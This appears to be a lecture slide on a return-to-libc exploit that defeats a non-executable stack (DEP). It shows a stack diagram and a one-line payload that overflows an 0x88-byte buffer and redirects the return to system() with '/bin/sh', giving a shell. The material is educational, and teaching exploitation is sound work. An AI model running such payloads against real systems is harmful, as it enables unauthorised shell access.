

# 21-DEP-0: Exploit
ARG1
0xf7f5da0b
“/bin/sh”
Not used
Return address
0xf7e3cda0
System()
Saved %ebp
b“A” * 0x88 + b“SEBP” + p32(0xf7e39ad0) + b“GGGG” + p32(0xf7f5aa0b)
Buffer (0x88)
Not Executable